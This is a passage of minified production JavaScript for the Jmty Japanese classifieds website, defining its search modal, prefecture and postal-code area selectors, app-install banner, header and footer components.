Inc."]})}),(0,o.jsxs)(j._,{justifyContent:"flex-end",gap:4,children:[(0,o.jsx)(q,{href:"//x.com/jmty_jp",target:"_blank",rel:"noopener noreferrer",title:"ジモティー公式X",children:(0,o.jsx)(U.OS,{size:"32px"})}),(0,o.jsx)(Y,{href:"//www.facebook.com/jmty.official/",target:"_blank",rel:"noopener noreferrer",title:"ジモティー公式Facebook",children:(0,o.jsx)(U.G2,{size:"32px"})})]})]})]})})};var Z=r(71240),J=r(88992),Q=r(929),ee=r(84777),et=r(8653),er=r(78450);let en=e=>{let{control:t,setValue:r,getValues:n}=(0,J.mN)({defaultValues:{keyword:"",category:e||"sale"}}),[o,a]=(0,i.useState)(!1),[s,l]=(0,i.useState)([]),[c,u]=(0,i.useState)([]),[d,f]=(0,i.useState)("全国"),h=()=>{a(!1)},p=localStorage.getItem("search_histories"),m=p?JSON.parse(p):[],[g,y]=(0,i.useState)(m.filter(e=>!!e.label&&!!e.url));return{control:t,isPrefectureModalOpen:o,selectedPrefectures:s,decidedPrefectures:c,prefectureStatus:d,onOpen:e=>{e.preventDefault(),a(!0);let t=n("prefecture");t&&l(t)},onClose:h,handleChange:e=>{l((null==s?void 0:s.find(t=>t.id===e.id))?null==s?void 0:s.filter(t=>t.id!==e.id):[...null!=s?s:[],e])},handleDecidePrefectures:()=>{r("prefecture",s),u(s),f(0===s.length?"全国":"".concat(s.length,"都道府県選択中")),h()},searchHistories:g,deleteSearchHistories:()=>{localStorage.removeItem("search_histories"),y([])}}};var eo=r(90457);let ei=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-0"})(["position:fixed;background-color:",";overflow:scroll;inset:0;"],e=>e.theme.colors.system.surface),ea=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-1"})(["width:100%;height:60px;background-color:",";border-bottom:",";"],e=>e.theme.colors.system.surface,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border)),es=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-2"})(["width:100%;height:60px;background-color:",";border-top:",";"],e=>e.theme.colors.system.surface,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border)),el=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-3"})(["width:100%;flex:1;overflow-y:scroll;"]),ec=s.Ay.div.withConfig({componentId:"sc-ba6d4c91-4"})(["max-height:100vh;display:flex;flex-direction:column;"]),eu=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-5"})(["width:33.333%;"]),ed=e=>{var t;return(0,o.jsx)(Z.h,{isOpen:e.isOpen,onClose:e.onClose,isFull:!0,children:(0,o.jsx)(ei,{children:(0,o.jsxs)(ec,{children:[(0,o.jsxs)(ea,{justifyContent:"space-between",alignItems:"center",p:4,children:[(0,o.jsx)(E.E,{variant:"title4",bold:!0,children:"都道府県選択"}),(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(U.qR,{})})]}),(0,o.jsx)(el,{children:Object.keys(er.E.prefecturesMap).map(t=>(0,o.jsxs)(j._,{children:[(0,o.jsx)(j._,{alignItems:"center",p:2,children:t}),(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",flexWrap:"wrap",p:2,children:[er.E.prefecturesMap[t].map(t=>{var r;return(0,o.jsx)(eu,{mb:3,children:(0,o.jsx)(eo.m,{checked:!!(null==(r=e.selectedPrefectures)?void 0:r.find(e=>e.id===t.id)),onChange:()=>e.handleChange(t),label:t.name})},t.id)}),er.E.prefecturesMap[t].length%3==2&&(0,o.jsx)(eu,{})]})]},t))}),(0,o.jsx)(es,{justifyContent:"center",px:4,py:2,alignItems:"center",children:(0,o.jsx)(A.f,{size:"large",block:!0,onClick:e.handleDecidePrefectures,disabled:(null==(t=e.selectedPrefectures)?void 0:t.length)===0,children:"決定"})})]})})})},ef=(0,s.Ay)(j._).withConfig({componentId:"sc-2c0e9b81-0"})(["width:100vw;height:100vh;background-color:",";overflow:scroll;@supports (height:-webkit-fill-available){height:fill-available;}"],e=>e.theme.colors.system.surface),eh=(0,s.Ay)(A.f).withConfig({componentId:"sc-2c0e9b81-1"})(["text-align:left !important;justify-content:flex-start !important;"]),ep=e=>{var t;let{control:r,isPrefectureModalOpen:n,selectedPrefectures:a,decidedPrefectures:s,prefectureStatus:l,onOpen:c,onClose:u,handleChange:d,handleDecidePrefectures:f,searchHistories:h,deleteSearchHistories:p}=en(null==(t=e.categoryGroup)?void 0:t.name_en),m=(0,i.useRef)(null),g=()=>{m&&m.current&&m.current.submit()};return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(ed,{isOpen:n,onClose:u,selectedPrefectures:a,handleChange:d,handleDecidePrefectures:f}),(0,o.jsxs)(ef,{p:3,children:[(0,o.jsxs)("form",{action:"/s/all/search",method:"get",ref:m,children:[(0,o.jsxs)(j._,{justifyContent:"space-between",alignItems:"center",children:[(0,o.jsx)(E.E,{variant:"title4",bold:!0,children:"検索"}),(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(U.qR,{})})]}),(0,o.jsxs)(j._,{mb:4,children:[(0,o.jsx)(j._,{alignItems:"center",mb:1,children:(0,o.jsx)(j._,{mr:1,children:(0,o.jsx)(E.E,{variant:"body2",children:"キーワード"})})}),(0,o.jsx)(J.xI,{control:r,name:"keyword",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(Q._,{onChange:t,value:r,name:"keyword",width:"100%",placeholder:"何をお探しですか",inputMode:"search",onKeyPress:e=>{"Enter"===e.key&&(e.currentTarget.blur(),e.preventDefault(),g())}})}})]}),(0,o.jsxs)(j._,{mb:4,children:[(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(E.E,{variant:"body2",children:"都道府県(複数選択可)"})}),(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(et.y,{onClick:e=>c(e),value:l,width:"100%"})})]}),(0,o.jsxs)(j._,{mb:4,children:[(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(E.E,{variant:"body2",children:"カテゴリ"})}),(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(J.xI,{control:r,name:"category",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(ee.O,{value:r,onChange:t,options:Object.keys(er.E.categoryGroupMap).map(e=>({value:e,label:er.E.categoryGroupMap[e].shortName})),name:"category_group",width:"100%"})}})})]}),s.map(e=>(0,o.jsx)("input",{type:"hidden",name:"prefectures[]",value:e.id},e.id)),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(A.f,{size:"large",block:!0,type:"submit",children:"検索"})})]}),!!h.length&&(0,o.jsxs)("div",{children:[(0,o.jsx)(S.o,{}),(0,o.jsxs)(j._,{justifyContent:"space-between",alignItems:"center",mt:4,children:[(0,o.jsx)(E.E,{variant:"title4",bold:!0,children:"検索履歴"}),(0,o.jsx)("button",{onClick:p,type:"button",children:(0,o.jsx)(U.qR,{})})]}),h.map(e=>(0,o.jsx)("a",{href:e.url,children:(0,o.jsx)(eh,{variant:"text",size:"medium",block:!0,children:decodeURIComponent(e.label)})}))]})]})]})};var em=r(47235),eg=r(2673),ey=r(3422);let eb=e=>{var t,r;let{control:n,handleSubmit:a}=(0,J.mN)({defaultValues:{prefecture:null!=(r=null==(t=e.currentPrefecture)?void 0:t.name_en)?r:"all"}}),s=(0,i.useMemo)(()=>e.prefectures?[{label:"全国",value:"all"}].concat(e.prefectures.map(e=>({label:e.name_with_suffix,value:e.name_en}))):[{label:"全国",value:"all"}],[e.prefectures]),l=(0,i.useCallback)(()=>{a(e=>{if("all"===e.prefecture){(0,ey.setCookie)(null,er.E.cookie.selectAllArea,"{ expires: 365 }",{path:"/"}),window.location.href="/s/index.html";return}window.location.href="/s/".concat(e.prefecture)})()},[a]);return(0,o.jsxs)(j._,{p:4,children:[(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:n,name:"prefecture",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(ee.O,{options:s,width:"100%",value:r,onChange:t})}})}),(0,o.jsx)(A.f,{block:!0,size:"medium",onClick:l,children:"決定"})]})};var ev=r(38667),ew=r(69597),ex=r(18086),e_=r(30479),eC=r(29728);let eA={get:e=>(0,eC.w)(eC.S.get("/web_api/v1/area_portal/area_by_postal_code",{params:{postal_code:e}}))},ek={post:e=>{let t={town_id:e.townId,block_id:e.blockId};return(0,eC.w)(eC.S.post("/web_api/v1/area_portal/my_area",t))}},ej=(0,s.Ay)(Q._).withConfig({componentId:"sc-b7a3bb3d-0"})(["border-top-right-radius:0;border-bottom-right-radius:0;width:60%;"]),eS=(0,s.Ay)(A.f).withConfig({componentId:"sc-b7a3bb3d-1"})(["border-top-left-radius:0;border-bottom-left-radius:0;width:40%;"]),eE=e=>{var t,r,n;let{control:a,handleSubmit:s,setValue:l,getValues:c,watch:u,formState:{errors:d,isSubmitting:f}}=(0,J.mN)({mode:"onBlur",defaultValues:{postalCode:void 0,prefectureId:e.prefectureId,cityId:e.cityId,townId:e.townId,blockId:e.blockId}}),h=(0,i.useMemo)(()=>e.prefectures?e.prefectures.map(e=>({label:e.name_with_suffix,value:e.id})):[],[e.prefectures]),[p,m]=(0,i.useState)(null!=(t=e.cities)?t:[]),[g,y]=(0,i.useState)(null!=(r=e.towns)?r:[]),[b,v]=(0,i.useState)(null!=(n=e.blocks)?n:[]),[w,x]=(0,i.useState)(null);(0,i.useEffect)(()=>{(async()=>{if(e.prefectureId){let t=await ev.M.get(e.prefectureId);"success"===t.status&&t.response.data.cities&&m(t.response.data.cities)}if(e.cityId){let t=await ew.M.get(e.cityId);"success"===t.status&&t.response.data.towns&&y(t.response.data.towns)}if(e.townId){let t=await ex.X.get(e.townId);"success"===t.status&&t.response.data.blocks&&v(t.response.data.blocks)}})()},[]);let _=(0,i.useCallback)(async()=>{var e,t,r,n,o,i,a,s,u;let d=c("postalCode");if((null==(e=String(d))?void 0:e.length)!==7&&"number"!=typeof d)return void x("7桁の数字を入力して下さい");if(x(null),!d)return;let f=await eA.get(d);if("success"!==f.status&&(null==(r=f.response)||null==(t=r.data)?void 0:t.error.message))return void x(f.response.data.error.message);"success"===f.status&&f.response.data.area_for_option&&(m(null!=(a=null==(n=f.response.data.area_for_option.selectable_list)?void 0:n.cities)?a:[]),y(null!=(s=null==(o=f.response.data.area_for_option.selectable_list)?void 0:o.towns)?s:[]),v(null!=(u=null==(i=f.response.data.area_for_option.selectable_list)?void 0:i.blocks)?u:[]),l("prefectureId",f.response.data.area_for_option.prefecture_id),l("cityId",f.response.data.area_for_option.city_id),f.response.data.area_for_option.town_id&&l("townId",f.response.data.area_for_option.town_id),f.response.data.area_for_option.block_id&&l("blockId",f.response.data.area_for_option.block_id))},[c,l]),C=(0,i.useCallback)(async e=>{if(e.target){let t=e.target.value;l("prefectureId",t),l("cityId",void 0),l("townId",void 0),l("blockId",void 0);let r=await ev.M.get(t);"success"===r.status&&r.response.data.cities&&(m(r.response.data.cities),y([]),v([]))}},[l]),k=(0,i.useCallback)(async e=>{if(e.target){let t=e.target.value;l("cityId",t),l("townId",void 0),l("blockId",void 0);let r=await ew.M.get(t);"success"===r.status&&r.response.data.towns&&(y(r.response.data.towns),v([]))}},[l]),S=(0,i.useCallback)(async e=>{if(e.target){let t=e.target.value;l("townId",t),l("blockId",void 0);let r=await ex.X.get(t);"success"===r.status&&r.response.data.blocks&&v(r.response.data.blocks)}},[l]),E=(0,i.useCallback)(()=>{s(async e=>{var t,r;if(void 0===e.townId)return;await ek.post({townId:e.townId,blockId:null!=(t=e.blockId)?t:null});let n=null!=(r=e.blockId)?r:e.townId;window.location.href="/s/area_portal/".concat(n)})()},[s]);return(0,o.jsxs)(j._,{p:4,children:[(0,o.jsxs)(j._,{mb:4,alignItems:"center",children:[(0,o.jsx)(J.xI,{control:a,name:"postalCode",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(ej,{value:r,onChange:t,placeholder:"ハイフンなし/半角"})}}),(0,o.jsx)(eS,{size:"medium",block:!0,onClick:_,children:"郵便番号で検索"})]}),w&&(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(e_.O,{children:w})}),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"prefectureId",render:e=>{let{field:{value:t}}=e;return(0,o.jsx)(ee.O,{options:h,value:t,onChange:C,width:"100%",showNonValueOption:!0,customNonValueLabel:"都道府県を選択（必須）",shouldNonValueOptionIsString:!0})}})}),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"cityId",rules:{required:!0},render:e=>{let{field:{value:t}}=e;return(0,o.jsx)(ee.O,{disabled:!u("prefectureId"),options:p.map(e=>({label:e.name_with_suffix,value:e.id})),value:t,onChange:k,width:"100%",showNonValueOption:!0,customNonValueLabel:"市区郡を選択（必須）",shouldNonValueOptionIsString:!0})}})}),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"townId",rules:{required:!0},render:e=>{let{field:{value:t}}=e;return(0,o.jsx)(ee.O,{disabled:!u("cityId"),options:g.map(e=>({label:e.name,value:e.id})),value:t,onChange:S,width:"100%",showNonValueOption:!0,customNonValueLabel:"区町村を選択（必須）",shouldNonValueOptionIsString:!0})}})}),0!==b.length&&(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:a,name:"blockId",rules:{required:!0},render:e=>{let{field:{value:t,onChange:r}}=e;return(0,o.jsx)(ee.O,{disabled:!u("townId"),options:b.map(e=>({label:e.name,value:e.id})),value:t,onChange:r,width:"100%",showNonValueOption:!0,customNonValueLabel:"町村を選択（必須）",shouldNonValueOptionIsString:!0})}})}),(0,o.jsx)(j._,{children:(0,o.jsx)(A.f,{block:!0,size:"medium",onClick:E,disabled:f,children:"決定"})}),(d.prefectureId||d.cityId||d.townId||d.blockId)&&(0,o.jsx)(j._,{mt:2,children:(0,o.jsx)(e_.O,{children:"エリアを全て選択してください"})})]})},eO={get:()=>(0,eC.w)(eC.S.get("/web_api/v1/prefectures"))};var eT=r(81256);let ez=async()=>(await eO.get()).response.data,eI=()=>{let{data:e}=(0,eT.A)("/web_api/v1/prefectures",ez,{dedupingInterval:864e5});return e?e.prefectures:e},eR=(0,s.Ay)(j._).withConfig({componentId:"sc-e9a0601c-0"})(["position:fixed;background-color:",";overflow:scroll;inset:0;"],e=>e.theme.colors.system.surface),eM=e=>{var t;let[r,n]=(0,i.useState)("地域選択"),a=null!=(t=eI())?t:e.prefectures,s=(0,i.useCallback)(e=>{("地域選択"===e||"距離検索"===e)&&n(e)},[]);return(0,o.jsxs)(eR,{children:[(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",p:4,children:[(0,o.jsx)(E.E,{variant:"title5",bold:!0,children:"エリア選択"}),(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(U.qR,{})})]}),(0,o.jsx)(S.o,{}),(0,o.jsxs)(em.S,{value:r,onChange:s,children:[(0,o.jsx)(eg.A,{value:"地域選択",children:"地域選択"}),(0,o.jsx)(eg.A,{value:"距離検索",children:"距離検索"})]}),(0,o.jsx)(j._,{children:"地域選択"===r?(0,o.jsx)(eb,{currentPrefecture:e.currentPrefecture,prefectures:a}):(0,o.jsx)(eE,{prefectures:a,cities:e.cities,towns:e.towns,blocks:e.blocks})})]})};var eP=r(19547),eL=r(26751);let eH=(0,s.Ay)(j._).withConfig({componentId:"sc-948cd7ef-0"})(["z-index:",";height:70px;position:fixed;top:0;left:0;right:0;background-color:",";"],e=>e.theme.zIndex.banner,e=>e.theme.colors.pallet.gray[100]),eF=(0,s.Ay)(j._).withConfig({componentId:"sc-948cd7ef-1"})(["flex:1;"]),eB=e=>{let t=(0,eP.aR)(e.userAgent)?"google_tag_app_link_ios":"google_tag_app_link_android",r=(0,eP.aR)(e.userAgent)?"gtm_app_induction_ios":"gtm_app_induction_android";return(0,o.jsxs)(eH,{className:e.className,justifyContent:"space-between",alignItems:"center",p:2,children:[(0,o.jsx)("button",{type:"button",onClick:e.onClose,children:(0,o.jsx)(eL.E,{width:18,height:18,src:(0,v.l)("/top_close_btn@x2.png"),alt:"close banner"})}),(0,o.jsx)(j._,{ml:2,children:(0,o.jsx)(eL.E,{width:54,height:54,src:(0,v.l)("/jmty_icon.png"),alt:"app icon"})}),(0,o.jsxs)(eF,{ml:2,children:[(0,o.jsx)(E.E,{variant:"body2",bold:!0,children:"アプリならお得な情報を見逃さない！"}),(0,o.jsx)(j._,{alignItems:"center",flexWrap:"nowrap",children:(0,o.jsxs)(j._,{children:[(0,o.jsx)(j._,{as:"span",children:(0,o.jsx)("a",{href:e.inductionLink,target:"blank",id:t,className:"#".concat(r," #").concat(e.gtmClassName),children:(0,o.jsx)(A.f,{size:"small",variant:"secondary",children:"インストール"})})}),(0,o.jsx)(j._,{as:"span",ml:1,children:(0,o.jsx)("a",{href:e.deepLink,target:"blank",id:t,className:"#".concat(r," #").concat(e.gtmClassName),children:(0,o.jsx)(A.f,{size:"small",variant:"neutral",children:"アプリで開く"})})})]})})]})]})},eD=(e,t)=>{let r=(0,eP.aR)(e),[n,o]=(0,i.useState)(r?er.E.deferredDeepLink.iosAppStartUrl:er.E.deferredDeepLink.androidAppStartUrl),[a,s]=(0,i.useState)(r?"jmty2://open":"jmty2://start"),[l,c]=(0,i.useState)(""),u=e=>{let t=er.E.deferredDeepLink.adjustBaseUrl,r=er.E.deferredDeepLink.adjustTrackerToken;return"".concat(t,"/?deep_link=").concat(encodeURIComponent(e),"&adj_t=").concat(r)};return(0,i.useEffect)(()=>{if((null==t?void 0:t.type)==="detail"){let e=er.E.deferredDeepLink.adjustBaseUrl,r=er.E.deferredDeepLink.adjustTrackerToken;s("".concat(e,"/?screen_type=article&title=").concat(encodeURIComponent(t.articleTitle),"&article_id=").concat(t.articleKey,"&large_category_id=").concat(t.articleCategoryGroupId,"&adj_t=").concat(r)),o(u("jmty2://article?article_id=".concat(t.articleKey,"&large_category_id=").concat(t.articleCategoryGroupId))),c("gtm-app-induction-article-detail-header")}else if((null==t?void 0:t.type)==="list"){let e=er.E.deferredDeepLink.adjustBaseUrl,r=er.E.deferredDeepLink.adjustTrackerToken,n=new URLSearchParams;n.append("screen_type","search"),t.keyword&&n.append("keyword",t.keyword),t.largeCategoryId&&n.append("large_category_id",t.largeCategoryId.toString()),n.append("adj_t",r),s("".concat(e,"/?").concat(n.toString()));let i=new URLSearchParams;t.keyword&&i.append("keyword",t.keyword),t.largeCategoryId&&i.append("large_category_id",t.largeCategoryId.toString()),o(u("jmty2://search?".concat(i.toString()))),c("gtm-app-induction-list-header")}else(null==t?void 0:t.type)==="top"?c("gtm-app-induction-top-header"):(s(r?er.E.deferredDeepLink.iosAppStartUrl:er.E.deferredDeepLink.androidAppStartUrl),o(u(r?"jmty2://open":"jmty2://start")))},[t,r]),{deepLink:n,inductionLink:a,gtmClassName:l}},eN=s.Ay.div.withConfig({componentId:"sc-e00e8008-0"})(["",""],e=>e.isHeaderFixed?(0,s.AH)(["z-index:",";position:sticky;top:0;"],e.theme.zIndex.banner):""),eU=s.Ay.div.withConfig({componentId:"sc-e00e8008-1"})(["width:100%;text-align:center;background:",";color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.text.onPrimary),eV=s.Ay.div.withConfig({componentId:"sc-e00e8008-2"})(["height:60px;display:flex;justify-content:space-between;align-items:center;padding:","px;background:",";"],e=>e.theme.spacing[2],e=>e.theme.colors.system.surface),e$=s.Ay.div.withConfig({componentId:"sc-e00e8008-3"})(["display:flex;justify-content:center;align-items:center;"]),eW=s.Ay.div.withConfig({componentId:"sc-e00e8008-4"})(["display:block;padding-left:","px;padding-right:","px;color:",";text-align:center;"],e=>e.theme.spacing[4],e=>e.theme.spacing[4],e=>e.theme.colors.system.text.secondary),eq=s.Ay.div.withConfig({componentId:"sc-e00e8008-5"})(["font-size:",";line-height:",";letter-spacing:",";color:",";"],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.typography.caption2.letterSpacing,e=>e.theme.colors.system.text.secondary),eY=s.Ay.a.withConfig({componentId:"sc-e00e8008-6"})(["display:flex;align-items:center;"]),eG=l.K.colors.functional.primary.normal,eX=e=>{var t,r,n,s,l,c;let u=(0,a.useRouter)(),d=(null==u?void 0:u.pathname)?u.pathname:e.pathname,{signInPath:f}=(0,R.R)(),{session:h,isLogin:p,unreadCommentAndMessageCount:m}=(0,I.w)(),g=e.unreadCount?e.unreadCount:m,y=e.evaluationNotice?e.evaluationNotice:(null==(t=h.loginSession)?void 0:t.evaluation_notice)||0,b=e.followNotice?e.followNotice:(null==(r=h.loginSession)?void 0:r.follow_notice)||0,v=e.emailConfirmed?e.emailConfirmed:null==(n=h.loginSession)?void 0:n.email_confirmed,w=e.isLogin?e.isLogin:p,[x,_]=(0,i.useState)(e.isShowBanner),{deepLink:C,inductionLink:A,gtmClassName:j}=eD(e.userAgent,null!=(l=e.bannerParams)?l:void 0),[O,T]=(0,i.useState)(!1),[M,P]=(0,i.useState)(!1),L=(0,i.useCallback)(()=>{T(!1)},[]),H=(0,i.useCallback)(()=>{T(!0)},[]),F=(0,i.useCallback)(()=>{P(!1)},[]),B=(0,i.useCallback)(()=>{P(!0)},[]),D={};e.categoryGroup&&(D.category_group_id=String(e.categoryGroup.id)),e.prefecture&&(D.prefecture_id=String(e.prefecture.id));let N=new URLSearchParams(D).toString();return(0,o.jsxs)("div",{className:e.className,children:[(0,o.jsx)(Z.h,{isOpen:O,onClose:L,isFull:!0,children:(0,o.jsx)(ep,{onClose:L,categoryGroup:e.categoryGroup})}),(0,o.jsx)(Z.h,{isOpen:M,onClose:F,isFull:!0,children:(0,o.jsx)(eM,{onClose:F,currentPrefecture:e.prefecture})}),(0,o.jsxs)(eN,{isHeaderFixed:e.isHeaderFixed,children:[x&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(eB,{deepLink:C,inductionLink:A,gtmClassName:j,onClose:()=>{_(!1),(0,ey.setCookie)(null,er.E.cookie.nameAppInductionTop,"true",{path:"/",maxAge:1209600})},userAgent:e.userAgent}),(0,o.jsx)("div",{style:{height:"70px"}})]}),!e.isNotShowCaption&&(0,o.jsx)(eU,{children:(0,o.jsx)(E.E,{variant:"caption1",bold:!0,children:"地元の掲示板 ジモティー".concat(e.prefecture?" ".concat(e.prefecture.name,"版"):"")})}),!e.isSimpleLaylout&&(0,o.jsxs)(eV,{children:[(0,o.jsx)(eY,{href:"/","aria-label":"ジモティー",children:(0,o.jsx)(z,{width:"80px"})}),(0,o.jsxs)(e$,{children:[e.isShowAreaSelect&&(0,o.jsx)("button",{onClick:B,type:"button",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(U.rd,{}),(0,o.jsx)(eq,{children:null!=(c=null==(s=e.prefecture)?void 0:s.name_with_suffix)?c:"全国"})]})}),(0,o.jsx)("button",{onClick:H,type:"button",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(U.Lt,{}),(0,o.jsx)(eq,{children:"検索"})]})}),w?(0,o.jsx)("a",{href:"/s/my/posts",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(k.S,{isExclamation:!v,hideBadge:!1,number:g+y+b,children:(0,o.jsx)(U.r$,{color:"/my"===d||(null==d?void 0:d.startsWith("/s/my"))?eG:void 0})}),(0,o.jsx)(eq,{children:"マイページ"})]})}):(0,o.jsx)("a",{href:f,children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(k.S,{hideBadge:!0,children:(0,o.jsx)(U.wo,{color:(null==d?void 0:d.indexOf("/s/users/sign_in"))!==-1?eG:void 0})}),(0,o.jsx)(eq,{children:"ログイン"})]})}),(0,o.jsx)("a",{rel:"nofollow",href:w?"/s/articles/new".concat(N?"?".concat(N):""):"/s/users/sign_in?user_return_to=/s/articles/new".concat(N?encodeURIComponent("?".concat(N)):""),className:"gtm_post",children:(0,o.jsxs)(eW,{children:[(0,o.jsx)(k.S,{hideBadge:!0,children:(0,o.jsx)(U.I0,{color:(null==d?void 0:d.indexOf("/s/articles/new"))!==-1?eG:void 0})}),(0,o.jsx)(eq,{children:"投稿"})]})})]})]}),(0,o.jsx)(S.o,{})]})]})};var eK=r(88495),eZ=r(48230),eJ=r.n(eZ);let eQ=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-0"})(["width:100%;text-align:center;background:",";color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.text.onPrimary),e0=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-1"})(["height:60px;display:flex;justify-content:space-between;align-items:center;padding:","px;background:",";"],e=>e.theme.spacing[2],e=>e.theme.colors.system.surface),e1=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-2"})(["display:flex;justify-content:center;align-items:center;"]),e2=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-3"})(["width:66px;display:block;color:",";text-align:center;"],e=>e.theme.colors.system.text.secondary),e4=s.Ay.div.withConfig({componentId:"sc-e2e4b93d-4"})(["font-size:",";line-height:",";letter-spacing:",";color:",";"],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.typography.caption2.letterSpacing,e=>e.theme.colors.system.text.secondary),e3=s.Ay.a.withConfig({componentId:"sc-e2e4b93d-5"})(["display:flex;align-items:center;"]),e5=e=>(0,o.jsxs)("header",{children:[(0,o.jsx)(eQ,{children:(0,o.jsx)(E.E,{variant:"caption1",bold:!0,children:"地元の掲示板 ジモティー"})}),(0,o.jsx)(eK.G,{variant:"smallResponsive",className:e.className,children:(0,o.jsxs)(e0,{children:[(0,o.jsx)(e3,{href:"/",children:(0,o.jsx)(z,{width:"80px"})}),(0,o.jsxs)(e1,{children:[(0,o.jsx)(eJ(),{href:"/small_talk/description",children:(0,o.jsxs)(e2,{children:[(0,o.jsx)(U.kd,{}),(0,o.jsx)(e4,{children:"初めての方"})]})}),(0,o.jsx)(eJ(),{href:"/small_talk/search",children:(0,o.jsxs)(e2,{children:[(0,o.jsx)(U.Lt,{}),(0,o.jsx)(e4,{children:"見つける"})]})}),(0,o.jsx)(eJ(),{href:"/small_talk/new",children:(0,o.jsxs)(e2,{children:[(0,o.jsx)(U.I0,{}),(0,o.jsx)(e4,{children:"トピック投稿"})]})})]})]})}),(0,o.jsx)(S.o,{})]}),e6=(0,s.Ay)(j._).withConfig({componentId:"sc-61838bec-0"})(["width:100%;height:100%;font-size:",";line-height:",";background-color:",";",""],e=>e.theme.typography.caption1.fontSize,e=>e.theme.typography.caption1.lineHeight,e=>e.theme.colors.system.background,e=>e.marginBottom?(0,s.AH)(["margin-bottom:","px !important;"],e.marginBottom):(0,s.AH)([""])),e8=s.Ay.div.withConfig({componentId:"sc-61838bec-1"})(["width:calc(50% - ","px / 2);margin-bottom:","px;"],e=>e.theme.spacing[1],e=>e.theme.spacing[6]),e7=s.Ay.a.withConfig({componentId:"sc-61838bec-2"})(["width:100%;display:inline-block;color:",";"],e=>e.theme.colors.functional.info.normal),e9=(0,s.Ay)(j._).withConfig({componentId:"sc-61838bec-3"})(["font-size:",";line-height:",";color:",";text-align:center;"],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.colors.system.text.secondary),te=[{text:"初めての方へ",href:"/s/about/what_is_jmty",isTargetBlank:!1},{text:"利用規約",href:"/s/about/terms",isTargetBlank:!1},{text:"プライバシーポリシー",href:"/s/about/privacy",isTargetBlank:!1},{text:"プライバシー・ステートメント",href:"/s/about/privacy_statement",isTargetBlank:!1},{text:"健全化に資する運用方針",href:"https://jmty.co.jp/kenzen",isTargetBlank:!1},{text:"お問い合わせ",href:"/info/faq",isTargetBlank:!1},{text:"運営会社",href:"https://jmty.co.jp/",isTargetBlank:!0},{text:"サイトマップ",href:"/s/sitemap/sitemap.html",isTargetBlank:!0},{text:"ご利用ガイド",href:"/info/guideline",isTargetBlank:!0},{text:"フリーワードで探す",href:"/keywords",isTargetBlank:!1},{text:"PC版で表示",href:"/?viewmode=PC",isTargetBlank:!1},{text:"都道府県選択",href:"/s/prefectures",isTargetBlank:!1},{text:"特定商取引法の表示",href:"/s/about/tokushouhou",isTargetBlank:!1},{text:"利用者情報の外部送信について",href:"/info/userdata_external_transmission",isTargetBlank:!0}],tt=e=>{let{footerMarginBottom:t}=(0,N.u)();return(0,o.jsxs)(e6,{px:2,pt:3,pb:4,className:e.className,marginBottom:t,children:[(0,o.jsx)(j._,{alignItems:"center",flexWrap:"wrap",justifyContent:"space-between",children:te.map(e=>(0,o.jsx)(e8,{children:(0,o.jsx)(e7,{href:e.href,target:e.isTargetBlank?"_blank":"",rel:e.isTargetBlank?"noreferrer":"",children:e.text})},e.href))}),(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",mt:1,children:[(0,o.jsxs)(e9,{children:["\xa9 2011-",new Date().getFullYear()," Jmty, Inc."]}),(0,o.jsxs)(j._,{justifyContent:"flex-end",gap:4,children:[(0,o.jsx)("a",{href:"//x.com/jmty_jp",target:"_blank",rel:"noopener noreferrer",children:(0,o.jsx)(U.OS,{color:l.K.colors.system.text.secondary,size:"32px"})}),(0,o.jsx)("a",{href:"//www.facebook.com/jmty.official/",target:"_blank",rel:"noopener noreferrer",children:(0,o.jsx)(U.G2,{color:l.K.colors.system.text.secondary,size:"32px"})})]})]})]})},tr=s.Ay.div.withConfig({componentId:"sc-3f29b18d-0"})(["background-color:",";"],e=>e.theme.colors.system.background),tn=()=>(0,o.jsx)(tr,{children:(0,o.jsx)(eK.G,{variant:"smallResponsive",children:(0,o.jsx)(tt,{})})});var 